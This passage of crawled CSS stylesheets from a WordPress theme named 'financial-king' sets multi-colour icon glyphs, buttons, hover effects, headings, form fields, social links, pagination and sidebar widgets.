  color: rgb(12, 56, 71);
}
.icon-signature .path16:before {
  content: "\eb12";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-signature .path17:before {
  content: "\eb13";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-signature .path18:before {
  content: "\eb14";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-signature .path19:before {
  content: "\eb15";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-signature .path20:before {
  content: "\eb16";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-signature .path21:before {
  content: "\eb17";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path1:before {
  content: "\eb18";
  color: rgb(255, 255, 255);
}
.icon-money-1 .path2:before {
  content: "\eb19";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-money-1 .path3:before {
  content: "\eb1a";
  margin-left: -1em;
  color: rgb(103, 193, 140);
}
.icon-money-1 .path4:before {
  content: "\eb1b";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-money-1 .path5:before {
  content: "\eb1c";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-money-1 .path6:before {
  content: "\eb1d";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-money-1 .path7:before {
  content: "\eb1e";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-money-1 .path8:before {
  content: "\eb1f";
  margin-left: -1em;
  color: rgb(68, 200, 245);
}
.icon-money-1 .path9:before {
  content: "\eb20";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-money-1 .path10:before {
  content: "\eb21";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-money-1 .path11:before {
  content: "\eb22";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-money-1 .path12:before {
  content: "\eb23";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-money-1 .path13:before {
  content: "\eb24";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-money-1 .path14:before {
  content: "\eb25";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-money-1 .path15:before {
  content: "\eb26";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path16:before {
  content: "\eb27";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path17:before {
  content: "\eb28";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path18:before {
  content: "\eb29";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path19:before {
  content: "\eb2a";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path20:before {
  content: "\eb2b";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path21:before {
  content: "\eb2c";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path22:before {
  content: "\eb2d";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path23:before {
  content: "\eb2e";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path24:before {
  content: "\eb2f";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path25:before {
  content: "\eb30";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path26:before {
  content: "\eb31";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path27:before {
  content: "\eb32";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path28:before {
  content: "\eb33";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path29:before {
  content: "\eb34";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path30:before {
  content: "\eb35";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path31:before {
  content: "\eb36";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path32:before {
  content: "\eb37";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-1 .path33:before {
  content: "\eb38";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-marketing .path1:before {
  content: "\eb39";
  color: rgb(255, 255, 255);
}
.icon-marketing .path2:before {
  content: "\eb3a";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-marketing .path3:before {
  content: "\eb3b";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-marketing .path4:before {
  content: "\eb3c";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-marketing .path5:before {
  content: "\eb3d";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-marketing .path6:before {
  content: "\eb3e";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-marketing .path7:before {
  content: "\eb3f";
  margin-left: -1em;
  color: rgb(68, 200, 245);
}
.icon-marketing .path8:before {
  content: "\eb40";
  margin-left: -1em;
  color: rgb(243, 112, 83);
}
.icon-marketing .path9:before {
  content: "\eb41";
  margin-left: -1em;
  color: rgb(243, 112, 83);
}
.icon-marketing .path10:before {
  content: "\eb42";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-marketing .path11:before {
  content: "\eb43";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-marketing .path12:before {
  content: "\eb44";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path13:before {
  content: "\eb45";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path14:before {
  content: "\eb46";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path15:before {
  content: "\eb47";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path16:before {
  content: "\eb48";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path17:before {
  content: "\eb49";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path18:before {
  content: "\eb4a";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path19:before {
  content: "\eb4b";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path20:before {
  content: "\eb4c";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path21:before {
  content: "\eb4d";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path22:before {
  content: "\eb4e";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path23:before {
  content: "\eb4f";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path24:before {
  content: "\eb50";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path25:before {
  content: "\eb51";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path26:before {
  content: "\eb52";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path27:before {
  content: "\eb53";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path28:before {
  content: "\eb54";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path29:before {
  content: "\eb55";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path30:before {
  content: "\eb56";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path31:before {
  content: "\eb57";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-marketing .path32:before {
  content: "\eb58";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business .path1:before {
  content: "\eb59";
  color: rgb(249, 186, 72);
}
.icon-business .path2:before {
  content: "\eb5a";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-business .path3:before {
  content: "\eb5b";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business .path4:before {
  content: "\eb5c";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business .path5:before {
  content: "\eb5d";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business .path6:before {
  content: "\eb5e";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business .path7:before {
  content: "\eb5f";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money .path1:before {
  content: "\eb60";
  color: rgb(255, 255, 255);
}
.icon-money .path2:before {
  content: "\eb61";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-money .path3:before {
  content: "\eb62";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-money .path4:before {
  content: "\eb63";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-money .path5:before {
  content: "\eb64";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-money .path6:before {
  content: "\eb65";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-money .path7:before {
  content: "\eb66";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-money .path8:before {
  content: "\eb67";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-money .path9:before {
  content: "\eb68";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-money .path10:before {
  content: "\eb69";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-money .path11:before {
  content: "\eb6a";
  margin-left: -1em;
  color: rgb(103, 193, 140);
}
.icon-money .path12:before {
  content: "\eb6b";
  margin-left: -1em;
  color: rgb(103, 193, 140);
}
.icon-money .path13:before {
  content: "\eb6c";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path14:before {
  content: "\eb6d";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path15:before {
  content: "\eb6e";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path16:before {
  content: "\eb6f";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path17:before {
  content: "\eb70";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path18:before {
  content: "\eb71";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path19:before {
  content: "\eb72";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path20:before {
  content: "\eb73";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path21:before {
  content: "\eb74";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path22:before {
  content: "\eb75";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path23:before {
  content: "\eb76";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path24:before {
  content: "\eb77";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path25:before {
  content: "\eb78";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path26:before {
  content: "\eb79";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path27:before {
  content: "\eb7a";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path28:before {
  content: "\eb7b";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path29:before {
  content: "\eb7c";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path30:before {
  content: "\eb7d";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path31:before {
  content: "\eb7e";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path32:before {
  content: "\eb7f";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path33:before {
  content: "\eb80";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path34:before {
  content: "\eb81";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path35:before {
  content: "\eb82";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path36:before {
  content: "\eb83";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path37:before {
  content: "\eb84";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path38:before {
  content: "\eb85";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path39:before {
  content: "\eb86";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path40:before {
  content: "\eb87";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path41:before {
  content: "\eb88";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money .path42:before {
  content: "\eb89";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-graphic-1 .path1:before {
  content: "\eb8a";
  color: rgb(38, 166, 209);
}
.icon-graphic-1 .path2:before {
  content: "\eb8b";
  margin-left: -1em;
  color: rgb(61, 179, 158);
}
.icon-graphic-1 .path3:before {
  content: "\eb8c";
  margin-left: -1em;
  color: rgb(226, 87, 76);
}
.icon-graphic .path1:before {
  content: "\eb8d";
  color: rgb(226, 87, 76);
}
.icon-graphic .path2:before {
  content: "\eb8e";
  margin-left: -1em;
  color: rgb(203, 78, 68);
}
.icon-graphic .path3:before {
  content: "\eb8f";
  margin-left: -1em;
  color: rgb(203, 78, 68);
}
.icon-graphic .path4:before {
  content: "\eb90";
  margin-left: -1em;
  color: rgb(203, 78, 68);
}
.icon-graphic .path5:before {
  content: "\eb91";
  margin-left: -1em;
  color: rgb(50, 77, 91);
}
.icon-graphic .path6:before {
  content: "\eb92";
  margin-left: -1em;
  color: rgb(235, 235, 235);
}
.icon-graphic .path7:before {
  content: "\eb93";
  margin-left: -1em;
  color: rgb(226, 87, 76);
}
.icon-graphic .path8:before {
  content: "\eb94";
  margin-left: -1em;
  color: rgb(61, 179, 158);
}
.icon-graphic .path9:before {
  content: "\eb95";
  margin-left: -1em;
  color: rgb(38, 166, 209);
}
.icon-transport .path1:before {
  content: "\eb96";
  color: rgb(205, 212, 213);
}
.icon-transport .path2:before {
  content: "\eb97";
  margin-left: -1em;
  color: rgb(255, 140, 41);
}
.icon-transport .path3:before {
  content: "\eb98";
  margin-left: -1em;
  color: rgb(74, 207, 217);
}
.icon-transport .path4:before {
  content: "\eb99";
  margin-left: -1em;
  color: rgb(253, 106, 51);
}
.icon-transport .path5:before {
  content: "\eb9a";
  margin-left: -1em;
  color: rgb(255, 209, 169);
}
.icon-transport .path6:before {
  content: "\eb9b";
  margin-left: -1em;
  color: rgb(240, 53, 61);
}
.icon-transport .path7:before {
  content: "\eb9c";
  margin-left: -1em;
  color: rgb(255, 140, 41);
}
.icon-transport .path8:before {
  content: "\eb9d";
  margin-left: -1em;
  color: rgb(255, 140, 41);
}
.icon-transport .path9:before {
  content: "\eb9e";
  margin-left: -1em;
  color: rgb(253, 106, 51);
}
.icon-transport .path10:before {
  content: "\eb9f";
  margin-left: -1em;
  color: rgb(255, 140, 41);
}
.icon-transport .path11:before {
  content: "\eba0";
  margin-left: -1em;
  color: rgb(155, 170, 171);
}
.icon-transport .path12:before {
  content: "\eba1";
  margin-left: -1em;
  color: rgb(253, 106, 51);
}
.icon-transport .path13:before {
  content: "\eba2";
  margin-left: -1em;
  color: rgb(2, 149, 170);
}
.icon-transport .path14:before {
  content: "\eba3";
  margin-left: -1em;
  color: rgb(253, 106, 51);
}
.icon-transport .path15:before {
  content: "\eba4";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-transport .path16:before {
  content: "\eba5";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-transport .path17:before {
  content: "\eba6";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-deal .path1:before {
  content: "\eba7";
  color: rgb(5, 54, 91);
}
.icon-deal .path2:before {
  content: "\eba8";
  margin-left: -1em;
  color: rgb(0, 140, 97);
}
.icon-deal .path3:before {
  content: "\eba9";
  margin-left: -1em;
  color: rgb(226, 157, 129);
}
.icon-deal .path4:before {
  content: "\ebaa";
  margin-left: -1em;
  color: rgb(226, 157, 129);
}
.icon-deal .path5:before {
  content: "\ebab";
  margin-left: -1em;
  color: rgb(211, 133, 106);
}
.icon-deal .path6:before {
  content: "\ebac";
  margin-left: -1em;
  color: rgb(226, 157, 129);
}
.icon-deal .path7:before {
  content: "\ebad";
  margin-left: -1em;
  color: rgb(226, 157, 129);
}
.icon-deal .path8:before {
  content: "\ebae";
  margin-left: -1em;
  color: rgb(226, 157, 129);
}
.icon-deal .path9:before {
  content: "\ebaf";
  margin-left: -1em;
  color: rgb(226, 157, 129);
}
.icon-deal .path10:before {
  content: "\ebb0";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-deal .path11:before {
  content: "\ebb1";
  margin-left: -1em;
  color: rgb(223, 226, 229);
}
.icon-deal .path12:before {
  content: "\ebb2";
  margin-left: -1em;
  color: rgb(0, 109, 73);
}
.icon-deal .path13:before {
  content: "\ebb3";
  margin-left: -1em;
  color: rgb(249, 189, 160);
}
.icon-deal .path14:before {
  content: "\ebb4";
  margin-left: -1em;
  color: rgb(255, 228, 199);
}
.icon-deal .path15:before {
  content: "\ebb5";
  margin-left: -1em;
  color: rgb(255, 228, 199);
}
.icon-deal .path16:before {
  content: "\ebb6";
  margin-left: -1em;
  color: rgb(255, 228, 199);
}
.icon-deal .path17:before {
  content: "\ebb7";
  margin-left: -1em;
  color: rgb(255, 228, 199);
}
.icon-deal .path18:before {
  content: "\ebb8";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-deal .path19:before {
  content: "\ebb9";
  margin-left: -1em;
  color: rgb(223, 226, 229);
}
.icon-deal .path20:before {
  content: "\ebba";
  margin-left: -1em;
  color: rgb(0, 38, 61);
}
.icon-deal .path21:before {
  content: "\ebbb";
  margin-left: -1em;
  color: rgb(255, 193, 20);
}
.icon-deal .path22:before {
  content: "\ebbc";
  margin-left: -1em;
  color: rgb(232, 171, 146);
}
.icon-deal .path23:before {
  content: "\ebbd";
  margin-left: -1em;
  color: rgb(226, 157, 129);
}
.icon-graph .path1:before {
  content: "\ebbe";
  color: rgb(151, 119, 168);
}
.icon-graph .path2:before {
  content: "\ebbf";
  margin-left: -1em;
  color: rgb(151, 119, 168);
}
.icon-graph .path3:before {
  content: "\ebc0";
  margin-left: -1em;
  color: rgb(151, 119, 168);
}
.icon-graph .path4:before {
  content: "\ebc1";
  margin-left: -1em;
  color: rgb(85, 96, 128);
}
.icon-graph .path5:before {
  content: "\ebc2";
  margin-left: -1em;
  color: rgb(85, 96, 128);
}
.icon-graph .path6:before {
  content: "\ebc3";
  margin-left: -1em;
  color: rgb(189, 195, 199);
}
.icon-graph .path7:before {
  content: "\ebc4";
  margin-left: -1em;
  color: rgb(189, 195, 199);
}
.icon-graph .path8:before {
  content: "\ebc5";
  margin-left: -1em;
  color: rgb(189, 195, 199);
}
.icon-graph .path9:before {
  content: "\ebc6";
  margin-left: -1em;
  color: rgb(189, 195, 199);
}
.icon-graph .path10:before {
  content: "\ebc7";
  margin-left: -1em;
  color: rgb(189, 195, 199);
}
.icon-graph .path11:before {
  content: "\ebc8";
  margin-left: -1em;
  color: rgb(189, 195, 199);
}
.icon-graph .path12:before {
  content: "\ebc9";
  margin-left: -1em;
  color: rgb(189, 195, 199);
}
.icon-graph .path13:before {
  content: "\ebca";
  margin-left: -1em;
  color: rgb(242, 156, 31);
}
.icon-graph .path14:before {
  content: "\ebcb";
  margin-left: -1em;
  color: rgb(113, 194, 133);
}
.icon-graph .path15:before {
  content: "\ebcc";
  margin-left: -1em;
  color: rgb(113, 194, 133);
}
.icon-graph .path16:before {
  content: "\ebcd";
  margin-left: -1em;
  color: rgb(242, 156, 31);
}
.icon-pie-chart .path1:before {
  content: "\ebce";
  color: rgb(240, 120, 90);
}
.icon-pie-chart .path2:before {
  content: "\ebcf";
  margin-left: -1em;
  color: rgb(240, 196, 25);
}
.icon-pie-chart .path3:before {
  content: "\ebd0";
  margin-left: -1em;
  color: rgb(85, 96, 128);
}
.icon-pie-chart .path4:before {
  content: "\ebd1";
  margin-left: -1em;
  color: rgb(113, 194, 133);
}



--- FILE ---
content_type: text/css
request_url: http://groupe-slg.com/wp-content/themes/financial-king/css/shortcode.css?ver=4.8.25
body_size: 1566
content:
/*
    ============================================================
           Button Start
    ============================================================
*/
.btn-1{
    float: none;
    width: auto;
    font-size: 16px;
    border:1px solid;
    font-weight: bold;
    line-height: normal;
    display: inline-block;
    padding: 10px 30px 10px;
}
.btn-1:hover{
    color: #fff;
}
.seemore-btn{
    float: none;
    font-size: 14px;
    line-height: normal;
    text-transform: uppercase;
    display: inline-block;
    font-weight: bold;
}
.seemore-btn i{
    color: currentColor;
    margin: 0 0 0 15px;
}
input.btn-1{
    background-color: transparent;
}
/*
    ============================================================
           Hover Effect Start
    ============================================================
*/
.fill{
    z-index: 1;
    position: relative;
}
.fill:hover {
  color: #fff;
  background-color: transparent;
}
.fill:before {
  left: 0;
  right: 0;
  top: 100%;
  bottom: 0;
  z-index: -1;
  content: "";
  position: absolute;
  -webkit-transition: top 0.09s ease-in;
}
.fill:hover:before {
  top: 0;
}
figure.fill::before{
    z-index: 1;
    -webkit-transition: top 0.3s ease-in;
}
figure.fill:before{
    opacity: 0.8;
}
/*
    ============================================================
           Fancy Heading Start
    ============================================================
*/
.kf_fancy_heading{
    float: left;
    width: 100%;
    margin: 0 0 40px;
    position: relative;
    padding-bottom: 10px;
}
.kf_fancy_heading:after,
.kf_fancy_heading:before{
    position: absolute;
    left: 0;
    bottom: 0;
    right: auto;
    content: "";
    height: 1px;
    width: 165px;
    background: #cecece;
}
.kf_fancy_heading:after{
    width: 32px;
}
.kf_fancy_heading span{
    color: #666;
    float: left;
    width: 100%;
    font-size: 18px;
    line-height:normal;
    margin: -3px 0 7px 0;
    text-transform: capitalize;
    font-family: 'Old Standard TT', serif;
}
.kf_fancy_heading h3{
    float: left;
    width: 100%;
    font-size: 32px;
    font-weight: bold;
    line-height: normal;
    text-transform: uppercase;
}
.kf_fancy_heading.text-center{
    text-align: center;
}
.kf_fancy_heading.text-center:after,
.kf_fancy_heading.text-center:before{
    left: 0;
    right: 0;
    margin: 0 auto;
}

.white.kf_fancy_heading span,
.white.kf_fancy_heading h3{
    color: #fff !important;
}
/*
    ============================================================
          Input Area List Start
    ============================================================
*/
.kode-comment-form-1 input,
.kode-comment-form-1 textarea,
.kode-textarea,
.kf_input{
    float: left;
    width: 100%;
    margin: 0 0 30px;
    position: relative;
}
.kode-comment-form-1 input,
.kode-comment-form-1 textarea,
.kode-textarea textarea,
.kf_input input{
    float: left;
    width: 100%;
    font-size: 14px;
    padding:9px 14px; 
    min-height: 40px;
    line-height: normal;
    border: 1px solid #d7d8d8;
}
.kode-comment-form-1 textarea,
.kode-textarea textarea{
    height: 150px;
    resize: none;
}
.kode-comment-form-1 input[type="submit"]{
    width: auto;
}
/*
    ============================================================
           Social List Start
    ============================================================
*/
.kf_social{
    float:left;
    padding: 0;
    margin: 0;
    width: 100%;
}
.kf_social li{
    display: inline-block;
    margin: 0 0 -5px 12px;
}
.kf_social li:first-child{
    margin-left: 0;
}
.kf_social li a{
    color: #999;
    float: left;
    width: 32px;
    height: 32px;
    font-size: 12px;
    line-height: 29px;
    text-align: center;
    border-radius: 100%;
    border: 2px solid #999;
}
.kf_social li a:hover{
    color: #fff;
}
.box-style li a{
    color: #2a2a2a;
    border-radius: 0;
    border-color: #2a2a2a;
}
/*
    ============================================================
           Meta List Start
    ============================================================
*/
.event-meta-list{
    margin: 0;
    padding: 0;
    float: left;
    width: auto;
    list-style: none;
}
.event-meta-list li{
    float: left;
    width: auto;
    margin: 0 0 0 15px;
}
.event-meta-list li:first-child{
    margin-left: 0;
}
.event-meta-list li a{    
    width: auto;
    font-size: 12px;
    line-height: 12px;
    font-weight: normal;
    text-transform: capitalize;
}
.event-meta-list li i{
    margin-right: 5px;
}
/*
    ============================================================
           Pagination Start 
    ============================================================
*/
.kode-pagination{
    float: left;
    width: 100%;
    position: relative;
    margin: 20px 0 30px;
    padding: 14px 0 16px;
}
.kode-pagination:before {
    top: 0;   
    left: 0;
    right: 0;
    bottom: 0;
    width: 75%; 
    content: "";
    margin: 0 auto;
    border-color: #ddd;
    position: absolute;
    border-style: solid;
    border-width: 1px 0;

}
.kode-pagination .page-numbers{
    width: 33px;
    color: #999;
    height: 33px;
    font-size: 20px;
    line-height: 34px;
    margin: 0 6px 0 0;
    text-align: center;
    position: relative;
    display: inline-block;
}
.kode-pagination .page-numbers.current{
    top: 2px;
}
.kode-pagination .page-numbers:hover,
.kode-pagination .page-numbers.current{
    color: #fff;
}
.kode-pagination  .page-numbers.bg_none:hover,
.kode-pagination  .page-numbers.bg_none{
    border: none;
    color: #999;
    cursor: inherit;
    background: transparent;
}
.page-numbers.page-next {
    margin-left: 10px;
}
.page-numbers.page-prev {
    margin-right: 30px;
}












.kf_social_btn{
    z-index:1;
    float: left;
    width: 100%;
    color: #fff;
    padding:20px;  
    font-size: 18px;
    overflow: hidden;
    text-align: center;
    position: relative;
    font-weight: normal;
    padding: 20px 0 17px;
    text-transform: capitalize;
    font-family: 'Roboto', sans-serif;
    transition: all 0.35s cubic-bezier(0.31, -0.105, 0.43, 1.59) 0s;
}
.kf_social_btn i{
    font-size: 24px;
    margin-right: 30px;
}
.kf_social_btn span{
    top: -4px;
    float: none;
    position: relative;
    display: inline-block;
}
.fb-btn{
    background:#3b5997; 
}
.google-btn{
    background-color: #df4c3c;
}
.twitter-btn{
    background:#2fc2ee; 
}
.pin-btn{
    background:#e02329; 
}
.kf_social_btn::before {
    top: 90%;
    content: "";
    left: -110%;
    width: 140%;
    z-index: -1;
    height: 416%;
    position: absolute;
    background-color: #000;
    transform: rotate(45deg);
    transition: all 0.35s cubic-bezier(0.31, -0.105, 0.43, 1.59) 0s;
}
.kf_social_btn:hover{
    color: #fff;
}
.kf_social_btn:hover::before {
    top: -20%;
    left: -20%;
}




--- FILE ---
content_type: text/css
request_url: http://groupe-slg.com/wp-content/themes/financial-king/css/widget.css?ver=4.8.25
body_size: 3290
content:
.widget{
	float: left;
}

.kode-sidebar .widget,
.kode-sidebar-element .widget{
	margin: 30px 0 0 0;
	width: 100%;
}
.kode-sidebar .widget:first-child,
.kode-sidebar-element .widget:first-child{
	margin: 0;
}
.widget-title{
	float: left;
	width: 100%;
	z-index: 1;
	font-weight: bold;
	position: relative;	
	padding: 0 0 13px 0;
	line-height: normal;
	margin: -5px 0 30px 0;
	text-transform: uppercase;
}
.widget-title:after,
.widget-title:before{
	left: 0;
	bottom: 0;
	height: 2px;
	content: "";
	width: 32px;
	z-index: 1;
	position: absolute;
}
.widget-title:after{
	z-index: -1;
	height: 1px;
	width: 165px;
	background-color: #cecece;
}
.widget-title.text-center:after,
.widget-title.text-center:before{
	left: 0;
	right: 0;
	margin: 0 auto;
}
.widget-title.text-center > i{
	float: left;
	width: 100%;
	color: #999;
	font-style: 20px;
	margin-bottom: 8px;
	line-height: normal;
}
footer .widget-title:after{
	display: none;
}
/*Widget Text*/
.widget-text .text p{
	float: left;
	width: 100%;
	color: #fff;
	margin:-9px 0 20px 0; 
}
/*Contact List*/
.ka-contact-list-wrap{
	margin: 0;
	padding: 0;
	float: left;
	width: 100%;
	list-style: none;
}
.ka-contact-list-wrap li{
	float: left;
	width: 100%;
	line-height: normal;
	padding: 10px 0 13px 0;
	border-top: 1px solid rgba(255,255,255,0.3);
}
.ka-contact-list-wrap li:first-child{
	border: none;
	padding-top: 0;
}
.ka-contact-list-wrap li:last-child{
	padding-bottom: 0;
}
.ka-contact-list-wrap li > span {
    float: left;
    width: auto;
    margin-top: 1px;
    font-size: 18px;
    margin-right: 15px;
}
.ka-contact-list-wrap li em{
	float: none;
	display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;    /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Chrome */
	display: flex;        
	font-style: normal;
}
/*RECENT NEWS WIDGET*/

.kf_recentnews{
	float: left;
	width: 100%;
	position: relative;
	margin: 0  0 30px 0;
}
.widget_recentnews .kf_recentnews:last-child{
	margin: 0;
}
.kf_recentnews figure{
	width: 75px;
	float: left;
}
.kf_recentnews figure img{
	float: left;
	width: 100%;
}
.kf_recentnews figure a{
	float: left;
	width: 100%;
	position: relative;
}
.kf_recentnews figure a:before{
	top: 0;
	left: 0;
	right: 0;	
	bottom: 0;
	opacity: 0;
	content: "";
	background:#2f2f2f;
	position: absolute;
}
.kf_recentnews:hover figure a:before{
	top: 5px;
	left: 5px;
	right: 5px;
	bottom: 5px;
	opacity: 0.9;
}
.kf_recentnews figure a:after{
	left: 0;
	right: 0;
	top: 50%;
	opacity: 0;
	color: #fff;
	content: "\f065";
	position: absolute;
	text-align: center;
	font-family: 'fontawesome';
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.kf_recentnews:hover figure a:after{
	opacity: 1;
}
.kf_recentnews .text{
	float: none;
	width: auto;
	overflow: hidden;
	padding:0 0 0 20px; 
}
.kf_recentnews .text p{
	float: left;
	width: 100%;
	margin:-3px 0 9px;
	line-height: normal;
}
.kf_recentnews .text p a{
	color: #333;
    font-family: 'Roboto', sans-serif;
}
.kf_recentnews .kf_date{
	float: left;
	width: 100%;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	text-transform: capitalize;
}
.link_rnt_post{
	margin:0; 
	padding: 0;
	float: left;
	width: 100%;
	list-style: none;
}
.link_rnt_post li{
	float: left;
	width: 100%;
	padding: 20px 0;
	line-height: normal;
	border-top: 1px solid rgba(255,255,255,0.3);
} 
.link_rnt_post li:first-child{
	padding-top: 0;
	border:none;
}
/*Links Dec*/
.widget-services .widget-title{
